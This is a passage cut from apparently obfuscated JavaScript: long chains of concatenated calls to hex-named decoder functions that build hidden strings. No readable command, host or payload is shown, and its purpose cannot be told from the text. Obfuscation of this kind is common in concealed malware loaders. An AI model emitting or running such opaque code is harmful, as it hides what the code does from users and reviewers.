6f9,0x1007,0x221d)+O00O00911F_0xbc3d7d(0xaf3,0x1316,0x1762,0x7e1,0xc36)+O00O00911F_0x2a49d6(0x1b42,0x15a6,0x16a0,0xa86,0x2087)+O00O00911F_0xbc3d7d(-0xfc,0x2,-0x1b0,0x125,0x8f1)+O00O00911F_0x96d9cf(0x1a9e,0x2710,0x1a05,0x1a62,0x1427)+O00O00911F_0x96d9cf(0x1ac,0x53c,0xd95,-0x73f,-0x71f)+O00O00911F_0x2a49d6(0x1d61,0x12fb,0x9e2,0xf59,0x10de)+O00O00911F_0x96d9cf(0xed3,0xd01,0xa4c,0x4d4,0x9af)+O00O00911F_0x96d9cf(0x42c,0x2a5,0xa26,0x9b1,0x1064)+O00O00911F_0x301314(0xfae,0x104c,0x163a,0x1493,0x18b0)+O00O00911F_0xbc3d7d(-0x101,-0x432,0x79e,0x55e,-0xd04)+O00O00911F_0xbc3d7d(0xa65,0x1380,0x1597,0xb36,0x16af)+O00O00911F_0x96d9cf(0x13fa,0xf1f,0x1c28,0x1e39,0xd71)+O00O00911F_0x2a49d6(-0x27f,0x70e,0x642,0x219,0x1468)+O00O00911F_0x1fd229(0xd4a,0x15ba,0x1523,0x78d,0x1a8f)+O00O00911F_0x1fd229(0x1dbe,0x19fe,0x1219,0x9be,0xfa6)+O00O00911F_0x1fd229(0x1656,-0x3f7,0xa1a,0x15ea,0x12a1)+O00O00911F_0x1fd229(0xb16,0x1635,0xd30,0x19f3,0x6b4)+O00O00911F_0x96d9cf(0xb90,0x129e,0x161f,0x882,0x702)+O00O00911F_0x1fd229(-0x104,0xe75,0xba2,0x1421,0xd73)+O00O00911F_0x1fd229(0x26d4,0x1f25,0x1cb3,0x13b1,0x1eff)+O00O00911F_0x1fd229(0x10da,0xb80,0xb71,0xc3c,0x16ef)+O00O00911F_0x96d9cf(0x1cf7,0x1dc4,0x10c2,0x160e,0x15dc)+O00O00911F_0x96d9cf(0x33,-0xcef,-0xc41,0x6a1,-0x2a)+O00O00911F_0xbc3d7d(0x88,0xa86,0xba1,-0xd86,0xa62)+O00O00911F_0x2a49d6(0xb85,0x47e,0x1265,0xf45,0xd9a)+O00O00911F_0x2a49d6(-0x177,0x7ed,0xf3,0x2c8,-0x613)+O00O00911F_0x1fd229(0x18c8,0xd3a,0x120a,0x180f,0x868)+O00O00911F_0x301314(0x19fd,0xf04,0x25c1,0x1cd0,0x22e2)+O00O00911F_0x96d9cf(0x436,0x12cb,0x7f,0x789,-0x6a8)+O00O00911F_0x1fd229(0xa2f,0xe32,0xf33,0xb44,0x2a0)+O00O00911F_0x1fd229(-0x2aa,0x133c,0x6d9,0x880,0x959)+O00O00911F_0x96d9cf(0x1635,0x8e0,0xe24,0xf54,0x13a4)+O00O00911F_0x1fd229(0x16b3,0x1eea,0x135a,0x56d,0x17d4)+O00O00911F_0x301314(0xc16,0x16d,0x2d3,-0x50,0xaac)+O00O00911F_0x301314(0x1317,0x1eb1,0x1feb,0x1e7c,0x1b6b)+O00O00911F_0x1fd229(0x1cd2,0x198a,0x1933,0x2808,0xd02)+O00O00911F_0x1fd229(0x17a4,0x12af,0xd33,0x213,0xdfb)+O00O00911F_0x96d9cf(-0x30,-0x8aa,-0x83d,-0xb1d,0x7bd)+O00O00911F_0x96d9cf(0xbf2,0x1a19,0xcce,0x927,0x156e)+O00O00911F_0x1fd229(0xa61,0xf8e,0x164e,0x245e,0x88e)+O00O00911F_0x96d9cf(0x203,0x446,-0x10b,0x9ac,0x28d)+O00O00911F_0xbc3d7d(0x7e2,0xe3c,0x57b,0x17f,-0x16)+O00O00911F_0x1fd229(0x27ff,0x2c2b,0x1e51,0x1c2a,0x22af)+O00O00911F_0x301314(0x916,0x105b,-0x5c3,0x12cf,0xa2c)+O00O00911F_0x2a49d6(-0x8e4,0x279,0x2cc,0xd40,-0xd2)+O00O00911F_0x96d9cf(0x18d0,0x26cd,0xc90,0x1cdf,0x1ebc)+O00O00911F_0x1fd229(0xa4c,0x57a,0x81f,-0x510,0x1641)+O00O00911F_0x1fd229(0x10ce,0x881,0xde7,0x174,0x1c42)+O00O00911F_0x96d9cf(0x112d,0x15c3,0x140b,0x1ca1,0xad4)+O00O00911F_0xbc3d7d(0x568,-0x2d4,-0x793,-0x6ad,0x23d)+O00O00911F_0x2a49d6(0x2311,0x16b5,0x2357,0x2363,0x19ea)+O00O00911F_0xbc3d7d(0x9f6,0x186f,0xbed,0x1655,0x17d0)+O00O00911F_0x96d9cf(0x4bb,-0x2ba,-0x68a,-0x8c4,-0x78b)+O00O00911F_0x301314(0x186f,0x1460,0x1bf2,0x2314,0x1935)+O00O00911F_0x2a49d6(-0x5b6,0x831,-0x628,0x7da,0x961)+O00O00911F_0x301314(0x131,-0x465,0x31c,0xea9,-0x619)+O00O00911F_0x1fd229(-0x34,0x1912,0xd80,0x6f7,0x136a)+O00O00911F_0xbc3d7d(0x1aa7,0x196e,0xe98,0x2470,0x1de5)+O00O00911F_0x301314(0x1693,0x2381,0x18b9,0x12f6,0x15f6)+O00O00911F_0x96d9cf(0xd63,0x186a,0x9d,0x838,0x1724)+O00O00911F_0xbc3d7d(0xc70,0x13fa,-0x11c,-0x18f,0x195a)+O00O00911F_0xbc3d7d(0x2b0,0xb71,-0x5fd,0x8,0xf78)+O00O00911F_0x96d9cf(0x142,-0x473,0x369,0xeab,0xc21)+O00O00911F_0x301314(0x15a4,0x1ec6,0x7cf,0x1611,0x7ff)+O00O00911F_0x96d9cf(0xa20,0x1318,0x16a0,0x958,0x10fc)+O00O00911F_0x2a49d6(0xae5,0x4e9,0x1209,0x1037,-0x1c8)+O00O00911F_0xbc3d7d(0x4f5,0xd41,0x6d6,-0x127,-0x351)+O00O00911F_0x2a49d6(0x1aa2,0xc44,0x1095,0xf71,0x329)+O00O00911F_0x2a49d6(-0x295,0x8c1,0x1405,0x1661,0x37c)+O00O00911F_0x2a49d6(0x1288,0x178b,0x21c0,0x22ed,0xced)+O00O00911F_0x96d9cf(0x1a50,0x28cd,0x196b,0x1235,0x11af)+O00O00911F_0x2a49d6(0xef4,0x1d1e,0x2abd,0x224a,0x20c4)+O00O00911F_0x301314(0xd9b,0x927,0xd9,0x903,0xf66)+O00O00911F_0x96d9cf(0xdc0,0xdb6,0x159,0x12b5,-0x6)+O00O00911F_0x2a49d6(0x1cd1,0x1009,0x2a5,0x319,0xe03)+O00O00911F_0x2a49d6(0x7b1,0x749,0xf08,-0x5de,0x94e)+O00O00911F_0x301314(0x17,-0x13,-0xea4,0x364,-0x862)+O00O00911F_0x2a49d6(0x3d9,0xe70,0x1086,0x1099,0x941)+O00O00911F_0x1fd229(0x1d62,0x191b,0x1a2c,0x1644,0x2764)+O00O00911F_0x2a49d6(0x260d,0x1900,0x1ec3,0xc75,0x112d)+O00O00911F_0x1fd229(0xf5f,0x6bf,0xd69,0xada,0x181)+O00O00911F_0x96d9cf(0xf12,0x166b,0x3f5,0x1540,0x1242)+O00O00911F_0x2a49d6(0x1864,0x15d3,0x1ab2,0xc9b,0x2043)+O00O00911F_0x1fd229(0x1219,0xa78,0x1651,0x10d2,0xbde)+O00O00911F_0xbc3d7d(0xa5c,0x17f8,0x117a,0x1506,0x9f9)+O00O00911F_0x2a49d6(0xbcc,0x172a,0x1676,0x245a,0x24e0)+O00O00911F_0x96d9cf(0x12e3,0x1bc9,0x20f6,0x1da9,0x2101)+O00O00911F_0x301314(0x109,-0x7c6,-0x6c5,-0x908,0x6ae)+O00O00911F_0x96d9cf(0x1208,0x14b3,0x34e,0x1863,0x1cec)+O00O00911F_0x301314(0x1d8,0x50b,0xabe,0x3de,0x9c)+O00O00911F_0x2a49d6(0xbe2,0x77a,0x606,0x974,0x1216)+O00O00911F_0x301314(0x1142,0xd0f,0xd1d,0xc39,0xbb4)+O00O00911F_0xbc3d7d(0x775,-0x308,0x2d9,-0x759,-0x589)+O00O00911F_0x1fd229(0x15df,0x26e7,0x1e3f,0x1f6f,0x1fca)+O00O00911F_0x2a49d6(0x4,0xcf0,0x15d1,0x7c5,0x1924)+O00O00911F_0x301314(0x1010,0x14cb,0x171f,0x11fa,0x1d33)+O00O00911F_0x96d9cf(0x1d20,0x1cca,0x1c75,0x1eb0,0x23fc)+O00O00911F_0x96d9cf(0x1969,0xf7b,0x10e0,0x2440,0x27ec)+O00O00911F_0xbc3d7d(0x1242,0x5e4,0x94e,0xe78,0x2067)+O00O00911F_0x301314(0x173a,0x1be2,0x176f,0x9af,0x16ce)+O00O00911F_0x96d9cf(0x8ae,-0x30c,0x15a2,0x83,0x1063)+O00O00911F_0x2a49d6(0x1b5f,0x1315,0x150c,0xa08,0x20ad)+O00O00911F_0x2a49d6(0x347,0xe80,0x1669,0x386,0x1cdd)+O00O00911F_0x1fd229(0x5cb,0xe44,0x10af,0xacb,0x133a)+O00O00911F_0x96d9cf(0x1893,0x13d7,0x24fe,0xd32,0x13c8)+O00O00911F_0xbc3d7d(0x8a6,0x99d,0x485,0x2cd,0x3d3)+O00O00911F_0x2a49d6(0xa10,0xa08,-0x402,0xed9,-0x385)+O00O00911F_0x301314(0x1845,0x12fb,0x1ba7,0x1ccd,0x10a4))+(O00O00911F_0x2a49d6(0x13e1,0xd7a,0xc90,0x141a,0x1a04)+O00O00911F_0x2a49d6(0x1a4f,0x1b1e,0x2432,0x205c,0x15a1)+O00O00911F_0x1fd229(0x1bdc,0x153c,0x1a51,0xc52,0xf2d)+O00O00911F_0x1fd229(0x6db,0x4fa,0x126e,0x1b21,0x6ca)+O00O00911F_0x2a49d6(0x1498,0x160f,0x1302,0x1f88,0x1789)+O00O00911F_0x301314(0x169f,0x86d,0x1684,0x1fe8,0x1283)+O00O00911F_0x301314(0x85f,-0x140,0x13b0,0x118c,0x43a)+O00O00911F_0xbc3d7d(0x327,-0x938,-0x978,0x1123,-0x2f)+O00O00911F_0x301314(0xad0,0x6f7,0x18b,0x7f7,0x57a)+O00O00911F_0x2a49d6(0x118a,0x1df8,0x26ad,0x1dbd,0x2494)+O00O00911F_0xbc3d7d(0x1383,0x197e,0x14fd,0x16d7,0x926)+O00O00911F_0x301314(0xa90,0x176,0x156,0x6c4,0x891)+O00O00911F_0x301314(0x1019,0x672,0x1379,0x74b,0x86a)+O00O00911F_0x96d9cf(-0x6e,-0x403,0xba3,-0x557,-0xb57)+O00O00911F_0x301314(0x17ef,0x1527,0x2131,0x1aa3,0x1c90)+O00O00911F_0x96d9cf(0x920,0x12f1,0x163b,0x6b6,0xb60)+O00O00911F_0x301314(0x6de,-0x33e,0x97d,-0x1b9,-0x5d7)+O00O00911F_0x96d9cf(0xe9c,0x1514,0x53,0xf7,0x155d)+O00O00911F_0x96d9cf(0xe6a,0x19f3,0x1be,0x397,0x1122)+O00O00911F_0x2a49d6(0xc7b,0x9c9,0xbac,0x132c,-0x21e)+O00O00911F_0xbc3d7d(0x1bbf,0x1258,0x27c7,0x16e6,0xfdb)+O00O00911F_0x301314(0x1abb,0x1d20,0xc54,0x1380,0x1f01)+O00O00911F_0x2a49d6(0x1916,0x1376,0x10a1,0x1782,0x1723)+O00O00911F_0x96d9cf(0xd3c,0x106c,0x348,-0x27,0xe47)+O00O00911F_0x2a49d6(0xa2c,0xef6,0x94a,0x821,0x1cb5)+O00O00911F_0x96d9cf(0x146d,0x6b7,0xe6a,0x1241,0x1983)+O00O00911F_0xbc3d7d(0xb3e,0x18d3,0xef6,-0x222,0x1597)+O00O00911F_0xbc3d7d(0x3e0,0xea8,0xc63,-0x1f0,-0x9a9)+O00O00911F_0x1fd229(0x9,0x183d,0xe70,0x874,0x1ee)+O00O00911F_0x96d9cf(0x1920,0x1af6,0x1a65,0xe28,0x1c4c)+O00O00911F_0x301314(0x1265,0x1130,0x1c60,0xe2a,0x166e)+O00O00911F_0x2a49d6(0x2dc,0x7dc,0x4e8,0x5e9,-0x4c6)+O00O00911F_0xbc3d7d(0x7aa,0x132e,0x263,0x1632,0xb5b)+O00O00911F_0x301314(-0x19,0xa2d,0xabd,0x912,-0x286)+O00O00911F_0x1fd229(0xa08,-0x98d,0x4a6,0xca7,0x4fb)+O00O00911F_0xbc3d7d(0x47b,-0x1c9,-0x973,0x1050,0xc9d)+O00O00911F_0x301314(0x11cd,0x170b,0x57b,0x10c6,0x161d)+O00O00911F_0xbc3d7d(-0x8e,0xbb9,-0x112,0x694,-0x6da)+O00O00911F_0x96d9cf(0xc75,0x7d8,0x19be,0x56,0x43b)+O00O00911F_0x96d9cf(0x37d,0xf59,0x317,0xba2,0x481)+O00O00911F_0xbc3d7d(0x1419,0xdf6,0x16d5,0x11fd,0x19ef)+O00O00911F_0x1fd229(0x92b,0x1dd7,0x141f,0x12b3,0x1b3c)+O00O00911F_0x2a49d6(0xde5,0x604,0x11ac,0xb4c,0x6b0)+O00O00911F_0x1fd229(0x68b,0x8c1,0xfcc,0x46e,0x97f)+O00O00911F_0xbc3d7d(0x1634,0xca8,0x14a1,0x219b,0xacf)+O00O00911F_0xbc3d7d(0x10ad,0x9ff,0x569,0xb8a,0x97e)+O00O00911F_0xbc3d7d(0x1aa5,0x1355,0x1f84,0x1ccb,0x11a7)+O00O00911F_0x2a49d6(0x145e,0xd81,0x1c74,0x10e,0x32d)+O00O00911F_0x1fd229(0x119f,0x1392,0x1211,0x332,0x8e0)+O00O00911F_0x96d9cf(0x213,-0x1ba,-0x99b,-0xb0a,-0xf3)+O00O00911F_0xbc3d7d(0x18cf,0x2637,0x1b23,0x14f2,0x1697)+O00O00911F_0x301314(0x713,0x768,0xf29,0x2e,0x852)+O00O00911F_0x2a49d6(0x1188,0x127a,0x20f5,0x11fa,0x17ef)+O00O00911F_0x1fd229(0x2034,0x12e5,0x19a1,0xe42,0x2763)+O00O00911F_0xbc3d7d(0x17e4,0x1308,0x15d8,0x1fbb,0x1b51)+O00O00911F_0x96d9cf(0x76f,0x151e,0xe0c,0x502,0x1507)+O00O00911F_0x1fd229(0x28ba,0x1a34,0x1a1c,0x2536,0x155a)+O00O00911F_0x2a49d6(0x3b3,0x838,-0x50d,0x11ab,0x482)+O00O00911F_0x96d9cf(0x4e8,0x58e,-0x42b,0x8fd,0x2f7)+O00O00911F_0x2a49d6(0x2b1a,0x1cbd,0x2853,0xf8c,0x167e)+O00O00911F_0x301314(0x3d1,0xc17,-0x8c4,0x1149,-0x20c)+O00O00911F_0x96d9cf(0x167e,0x11fc,0x1bf8,0x192a,0x1c7d)+O00O00911F_0xbc3d7d(0x967,-0xbf,0x1839,-0x300,0xaf0)+O00O00911F_0x2a49d6(0x23ae,0x18f9,0x14dd,0x1bd2,0x208d)+O00O00911F_0x2a49d6(-0x282,0x355,0x77f,0x438,-0x577)+O00O00911F_0xbc3d7d(0x68f,-0x1fe,0x4ca,0x205,0x2bf)+O00O00911F_0x2a49d6(0x505,0x654,-0x1c7,0x14d9,-0x161)+O00O00911F_0x1fd229(0x2889,0x12e2,0x1ec3,0x1a1a,0x1cc0)+O00O00911F_0x301314(0xb5a,0x1191,-0x1d2,0x3ce,0x64b)+O00O00911F_0x96d9cf(0x101d,0x137d,0x1e0e,0x15e2,0xde0)+O00O00911F_0xbc3d7d(0xf75,0x1137,0x104,0x121d,0x16fd)+O00O00911F_0x2a49d6(0x2029,0x12e1,0xeb6,0x11d5,0x1e9f)+O00O00911F_0x96d9cf(0x1a21,0x171f,0x160c,0x12df,0x1fbd)+O00O00911F_0xbc3d7d(0xb4b,0x572,0x1ac,0x45a,0x1925)+O00O00911F_0x96d9cf(0x58f,0x53f,0xae5,0xb74,0x118b)+O00O00911F_0x301314(0x10c3,0x919,0x16c1,0x1405,0x327)+O00O00911F_0x2a49d6(0x1e69,0x1148,0x13f5,0x462,0x17be)+O00O00911F_0x2a49d6(0x26ce,0x1dd9,0x263d,0x1393,0x14d7)+O00O00911F_0x301314(0x152d,0x1a23,0x1c64,0x15cc,0x6cb)+O00O00911F_0x2a49d6(0x18ef,0x1234,0x7ea,0x162b,0x120f)+O00O00911F_0x1fd229(0xa72,0x134a,0xd0c,0x1607,0x147d)+O00O00911F_0x1fd229(0x1a48,0x8f5,0x16b4,0xa57,0x1b55)+O00O00911F_0x2a49d6(0x1408,0x1ba3,0x1529,0xdf8,0x1107)+O00O00911F_0x2a49d6(0x1341,0x17eb,0xaa3,0x14be,0x129b)+O00O00911F_0x2a49d6(0x1078,0x911,0xf46,0xb06,0x794)+O00O00911F_0x1fd229(0xf12,0x27f4,0x1b71,0x29ea,0x2055)+O00O00911F_0x1fd229(0x1c65,0x2277,0x1f9e,0x2945,0x26a6)+O00O00911F_0x96d9cf(0x16a9,0x143d,0xf17,0x1cf7,0x98b)+O00O00911F_0x301314(0xae5,0x1949,0x30b,0x532,0xe91)+O00O00911F_0xbc3d7d(0x13e5,0xb50,0x2078,0x1054,0x1779)+O00O00911F_0x301314(0xfe0,0x99c,0x1d19,0x1ebf,0xe98)+O00O00911F_0x1fd229(0x1326,-0x63b,0x56c,-0x38,0x195)+O00O00911F_0x2a49d6(0x2afb,0x1c6a,0x1d21,0x1b3b,0x1867)+O00O00911F_0x2a49d6(0xb61,0x863,0x102b,0xb04,0x2d2)+O00O00911F_0x2a49d6(0x2a08,0x1c79,0x2398,0x21aa,0x1e72)+O00O00911F_0x1fd229(0x997,0x138e,0xbaa,0x1181,0x1164)+O00O00911F_0x2a49d6(0x19ab,0x14fc,0x18cf,0x1baa,0xb9f)+O00O00911F_0x301314(0xfe0,0x18c0,0x872,0x1b0,0x125a)+O00O00911F_0xbc3d7d(-0x7c,-0x2b9,-0xb6a,0x27c,-0x1f2)+O00O00911F_0x96d9cf(0x1b28,0x25a4,0x27d0,0x274c,0x2400)+O00O00911F_0x96d9cf(0xeeb,0x1cd1,0x40e,0x702,0x1072)+O00O00911F_0x96d9cf(0x16f2,0x14a2,0x162d,0x14e2,0xe4b)+O00O00911F_0x96d9cf(0x1792,0x1a4f,0x1ddf,0xa6c,0x2358)+O00O00911F_0x1fd229(0x2345,0x1c39,0x1807,0x175b,0xf66)+O00O00911F_0x1fd229(0x1397,0x12ce,0x1ad9,0x1030,0x2491)+O00O00911F_0x1fd229(0x148a,0x23f,0x10f3,0x1e1e,0x1b28)+O00O00911F_0xbc3d7d(0x15a2,0x875,0x6ca,0x1465,0x22ea)+O00O00911F_0x96d9cf(0x7d2,0x27a,-0x325,-0x47e,0x7df)+O00O00911F_0x301314(0xe6d,0xe1,0x17d6,0xdb2,0x1165)+O00O00911F_0x301314(0x232,0x716,0x98,0x7dc,0x942)+O00O00911F_0x96d9cf(0x295,-0x7c1,0x666,0x45a,0xcfb)+O00O00911F_0x96d9cf(0x184e,0x2646,0x111e,0x1943,0x1391)+O00O00911F_0x2a49d6(0x1fe3,0x11f8,0x1de7,0x906,0x37b)+O00O00911F_0xbc3d7d(0x1045,0x15cb,0xf6b,0x16a1,0x40f)+O00O00911F_0x96d9cf(0x7d2,-0x5f9,0x627,0x144a,-0x521)+O00O00911F_0x1fd229(0x2d8f,0x1b81,0x1f4f,0x13c0,0x1295)+O00O00911F_0x301314(0x1308,0x60b,0x788,0x759,0x19d8)+O00O00911F_0x301314(0x103a,0x764,0x1ee8,0x13eb,0x416)+O00O00911F_0x96d9cf(0x412,-0x91f,0xe00,-0x59a,-0x8fd)+O00O00911F_0x96d9cf(0x2b4,-0x4a5,-0x661,-0x9d0,0xa4)+O00O00911F_0x2a49d6(-0x697,0x794,0xbc0,0x7de,0xcac)+O00O00911F_0x96d9cf(0x1c75,0x1d31,0x173c,0x2097,0x16d2)+O00O00911F_0x2a49d6(0x8da,0x59c,0x133f,-0x60c,0xdd)+O00O00911F_0x96d9cf(0x9c6,-0x377,-0x513,0xbb4,0x16f9)+O00O00911F_0x2a49d6(0x15c7,0x16de,0x17ea,0x2296,0x1936)+O00O00911F_0x1fd229(0x95e,0xffc,0x10f3,0x70e,0x1dcf)+O00O00911F_0x301314(0x58f,0x456,0xe5c,-0x791,0xc32)+O00O00911F_0x301314(0x691,0x10fb,-0x598,0x840,0x1580)+O00O00911F_0x1fd229(0xc37,0x1713,0xa5e,0x1366,0x82f)+O00O00911F_0x96d9cf(0x405,-0x51a,-0x3ae,0x46c,0xe93)+O00O00911F_0x301314(-0x127,-0xd1d,0x5d9,-0x131,-0x400)+O00O00911F_0x1fd229(0x1aa1,0x2bb6,0x2065,0x2446,0x1ca5)+O00O00911F_0x1fd229(0x86b,-0x869,0x49d,-0x708,0x3d)+O00O00911F_0x96d9cf(0xb79,0xd06,0xe6b,0xfc4,0xbf6)+O00O00911F_0xbc3d7d(0x699,0x1513,0xd19,-0x63f,-0x728)+O00O00911F_0x2a49d6(0x1479,0xcf8,0xf2c,0x276,0x1464)+O00O00911F_0x1fd229(0x15bc,0x1553,0xe7e,0x1b37,0xdf6)+O00O00911F_0x1fd229(0xdc6,0xc1d,0x75c,0xa06,-0x3dc)+O00O00911F_0x2a49d6(0x104f,0x1065,0x1357,0x7c7,0xb1f)+O00O00911F_0xbc3d7d(0x16a6,0x16f3,0x174a,0x2134,0x20b4)+O00O00911F_0x96d9cf(0x1464,0xccc,0xff1,0x1225,0x1e19)+O00O00911F_0x301314(0xd7d,0x1b1b,0xcf2,0x701,0x35b)+O00O00911F_0x96d9cf(0x1bc0,0x27be,0x1e30,0x11c9,0x1555)+O00O00911F_0x96d9cf(-0x74,0x49e,-0x89d,0x1d5,-0xcd6)+O00O00911F_0x2a49d6(0x2514,0x1966,0x277b,0x22a9,0x2813)+O00O00911F_0xbc3d7d(0x124e,0x514,0x16ca,0xf2e,0x1728)+O00O00911F_0x2a49d6(-0x646,0x7de,0xe92,0xdaa,-0x46c)+O00O00911F_0x301314(0x156d,0x11d2,0x11bc,0x1d15,0xa5c)+O00O00911F_0x2a49d6(-0x885,0x122,-0x703,0x266,0xea5)+O00O00911F_0xbc3d7d(0xf87,0x1ac2,0x1391,0xdb7,0xd2b)+O00O00911F_0xbc3d7d(0xefc,0x159f,0xeae,0x12a4,0xdbb)+O00O00911F_0xbc3d7d(0x1616,0x1739,0x205e,0x1af6,0xa16)+O00O00911F_0x1fd229(0xf2e,0x2907,0x1ccf,0x227d,0x2694)+O00O00911F_0x96d9cf(0x744,0x97d,0x1511,0xf3,0xd02)+O00O00911F_0x1fd229(0x1cde,0x18fb,0x10f3,0x170c,0x12d9)+O00O00911F_0x301314(0x7ba,0x10,0x1086,0xd44,0x152d)+O00O00911F_0x96d9cf(0x21f,0xc02,0x168,0x252,-0x586)+O00O00911F_0x301314(0x42a,-0x38d,0x8da,0xf8a,0x1c9)+O00O00911F_0x2a49d6(0x501,0x12d4,0x782,0x211f,0x1a57)+O00O00911F_0xbc3d7d(0x16e7,0x202b,0x1596,0x108d,0xfc6)+O00O00911F_0x2a49d6(0x1125,0x886,0x1512,0x1241,0x633)+O00O00911F_0x2a49d6(0xcba,0xcf8,0xa16,0x6e,0x828)+O00O00911F_0x2a49d6(0x5f,0xa83,-0x45e,0x179f,0x1328)+O00O00911F_0x96d9cf(0x1438,0x200d,0x1dc8,0x1b4b,0x1737)+O00O00911F_0x96d9cf(0x9ad,0x15fe,-0x303,-0x296,0x1c5)+O00O00911F_0x1fd229(0x12f3,0x1ce0,0x1836,0x2676,0x2531)+O00O00911F_0x96d9cf(0x1792,0x1371,0xd0e,0xcb9,0x206d)+O00O00911F_0x1fd229(0x1445,0x397,0xe28,0x124e,0xc25)+O00O00911F_0x301314(0xe99,0x4fd,0xb98,0x687,0xd8c)+O00O00911F_0x1fd229(0x1a27,0x1012,0xbcf,0x685,0x323)+O00O00911F_0xbc3d7d(0x11e9,0x1b0b,0x1245,0xf49,0x110a)+O00O00911F_0xbc3d7d(0xcc8,0xa79,-0x1b3,0x77e,0x1c)+O00O00911F_0x2a49d6(-0x37,0xd30,0x14ea,0x952,0x1948)+O00O00911F_0xbc3d7d(0x1681,0xc2d,0x1260,0x1c9e,0x1ea4)+O00O00911F_0x96d9cf(0xa74,0x1492,0x182a,0x18cb,-0x1ac)+O00O00911F_0x301314(0xf6b,0x1aec,0xe35,0x15a,0x1826)+O00O00911F_0x2a49d6(0x1684,0x18d4,0x2532,0xf71,0x2402)+O00O00911F_0x96d9cf(0x8eb,0x561,-0x2fa,0x393,0x4e)+O00O00911F_0x96d9cf(0x1020,0x14b5,0x1ea2,0x1a7a,0x59c)+O00O00911F_0x96d9cf(0x692,0xac9,-0x8d,0x5f4,0x427)+O00O00911F_0x301314(0x110d,0x1f7e,0x1c82,0x22a,0x717)+O00O00911F_0xbc3d7d(0xcc8,0xcb0,0x9a9,0x22e,0x116a)+O00O00911F_0x2a49d6(-0x145,0xd30,0x1ba,0x57,0x1c10)+O00O00911F_0xbc3d7d(0x16e7,0x1417,0x2249,0x80d,0x1fc6)+O00O00911F_0x301314(0x5bd,0x827,-0x1b9,0x1151,0x1376)+O00O00911F_0x1fd229(0x358,0x4c9,0x10f3,0x1837,0x499)+O00O00911F_0x301314(0x7ba,0x1b5,0x1020,0x494,0x822)+O00O00911F_0x301314(0x98,-0x4a0,0xaaf,-0x7e9,0x756)+O00O00911F_0x96d9cf(0x5b1,0x1470,0x6cf,-0x83e,0x124)+O00O00911F_0x301314(0x100b,0x422,0x40e,0x117a,0x5e7)+O00O00911F_0x1fd229(0x2533,0x1d15,0x1ccf,0x13cf,0x1b11)+O00O00911F_0xbc3d7d(0x699,0x1b1,0x7bd,0x11da,0xd5)+O00O00911F_0x2a49d6(0x1bb2,0xcf8,0x16b9,0x1549,0xa3e)+O00O00911F_0x2a49d6(-0x1ce,0xa83,0x262,0x252,0x1886)+O00O00911F_0x2a49d6(0x982,0x157a,0x1a15,0x1fb0,0x1cc7)+O00O00911F_0xbc3d7d(0x902,0x307,0x818,0x13b,0x9fe)+O00O00911F_0x96d9cf(0x12f9,0x4b0,0x1370,0x5a0,0x1cd0)+O00O00911F_0x1fd229(0x1c4b,0xa88,0x141c,0x1598,0x10d8)+O00O00911F_0x1fd229(0x103b,0x2b1,0x72a,-0x1a8,0x9e5)+O00O00911F_0x1fd229(0xac4,0xce6,0x7be,0x8c9,0xc2e))+(O00O00911F_0x2a49d6(0x137a,0x10c1,0xda8,0xae0,0x1d8c)+O00O00911F_0x96d9cf(0x1b28,0xe57,0x1281,0x2410,0x1418)+O00O00911F_0x301314(0xb23,0x16f4,0x8aa,0xfe8,0x59c)+O00O00911F_0x1fd229(0x371,0x17f1,0xe28,0x143b,0x1844)+O00O00911F_0x96d9cf(0x1020,0x1ec,0x12bc,0x765,0x1c82)+O00O00911F_0x96d9cf(0x1b2e,0x1c26,0x1772,0x1cc4,0x1337)+O00O00911F_0x2a49d6(0x1845,0x18d4,0x26f2,0x1053,0x1d4c)+O00O00911F_0x2a49d6(-0x705,0x7de,0x141f,0x3e3,0x50c)+O00O00911F_0xbc3d7d(0x11a0,0x1727,0x1520,0x1576,0x707)+O00O00911F_0x301314(0xe99,0x865,0x507,0x16d8,0xeb2)+O00O00911F_0x96d9cf(0x15d7,0xfbc,0x102c,0x239e,0x1100)+O00O00911F_0x301314(0xfad,0x1b8e,0x1427,0x458,0x1852)+O00O00911F_0x1fd229(0x1782,0x20b,0x8f5,0x16c2,0xa2a)+O00O00911F_0x1fd229(-0x59d,0x9c1,0x6fa,0x14dd,0xb22)+O00O00911F_0x1fd229(0xa3,0xfdb,0xab2,0x6c9,0xab2)+O00O00911F_0x96d9cf(0x6ea,0x6e6,-0x78a,0x900,0x411)+O00O00911F_0x96d9cf(0x1ac1,0xcc0,0x194e,0x21c9,0x20b0)+O00O00911F_0xbc3d7d(0x1668,0x1b24,0x83e,0x1886,0xc7c)+O00O00911F_0x301314(0x13f9,0x21b3,0x1929,0x181c,0x1ef8)+O00O00911F_0xbc3d7d(0x29,0x2c4,-0x201,0x5bb,0xcd8)+O00O00911F_0x301314(0xbbe,0xb7a,0x33d,0x1bb,0x1064)+O00O00911F_0x1fd229(0x5a9,-0x118,0xa77,0x517,-0x5f)+O00O00911F_0x96d9cf(0x1196,0x15e7,0x1e12,0x1c54,0xab2)+O00O00911F_0x301314(0x1ae5,0x1a98,0x1556,0x1bda,0x1170)+O00O00911F_0x2a49d6(0x2749,0x19f6,0x2021,0x2781,0x1ad0)+O00O00911F_0xbc3d7d(0x1ac9,0x1047,0x2455,0x1e37,0x22ee)+O00O00911F_0x1fd229(0x274b,0x1487,0x1fc4,0x17d1,0x288b)+O00O00911F_0x1fd229(0x1041,0x14a1,0x152c,0xe43,0x2138)+O00O00911F_0x96d9cf(0x17c5,0xafd,0x17e4,0x1034,0xc41)+O00O00911F_0x2a49d6(0xfec,0x1bec,0x1848,0x24fd,0x1962)+O00O00911F_0x96d9cf(0x1bc0,0x1622,0x2003,0x2aa4,0x123b)+O00O00911F_0x1fd229(0x1c67,0x2027,0x220f,0x306b,0x1410)+O00O00911F_0x1fd229(0x1406,0x1421,0x1abd,0x2924,0xe21)+O00O00911F_0x1fd229(0xfee,0xc1b,0x85b,0x1056,-0x41e)+O00O00911F_0x1fd229(0xa66,0x23d1,0x162f,0x87d,0x222a)+O00O00911F_0x301314(0x160b,0x171f,0x15e9,0xbff,0x1788)+O00O00911F_0xbc3d7d(0x16e7,0x118e,0x8f3,0x18ea,0x1af8)+O00O00911F_0x301314(0x791,0xaf2,0x38e,-0x188,0x1618)+O00O00911F_0x96d9cf(0x137d,0x1e1b,0x18b2,0x102b,0x9da)+O00O00911F_0x96d9cf(0x410,0x12a4,0x123b,0xa79,-0x1ed)+O00O00911F_0x301314(0x79b,0x48b,0x15e3,-0x578,-0x571)+O00O00911F_0x1fd229(0x2adf,0x14ff,0x1ccf,0xde4,0x1675)+O00O00911F_0x96d9cf(0x1792,0x2465,0xba3,0x238d,0x1441)+O00O00911F_0x301314(0x160b,0x22af,0x1866,0x1a38,0xd78)